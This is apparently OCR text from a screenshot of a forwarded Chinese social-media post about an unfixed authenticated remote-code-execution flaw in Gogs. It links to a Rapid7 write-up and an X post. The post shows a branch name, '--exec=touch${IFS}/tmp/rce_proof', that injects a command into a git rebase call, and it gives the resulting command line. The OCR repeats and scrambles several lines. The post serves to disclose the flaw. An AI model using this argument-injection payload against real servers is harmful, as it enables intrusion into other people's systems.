
为 --exec=touch${IFS}/tmp/rce_proof
的 branchgit rebase --quiet '--
exec=touch${IFS}/tmp/rce_proof'
'head_repo/feature'
10:05 · 2026年5月30日 · 周六
Forwarded from
鸥 Billchan 鸥
🍟
大薯 | 去码头整点薯
条
(
billchenchina
🏳️‍⚧️
| 缩缩
)
Gogs RCE (NOT FIXED)
创建一个名为
的
--exec=touch${IFS}/tmp/rce_proof
branch
git rebase --quiet '--exec=touch${IFS}/tmp/rce_proof'
'head_repo/feature'
https://www.rapid7.com/blog/post/ve-authenticated-rce-via-
argument-injection-gogs-unfixed/
https://x.com/_CryptoCat/status/2059987039198601673
10:05 · 2026年5月30日 · 周六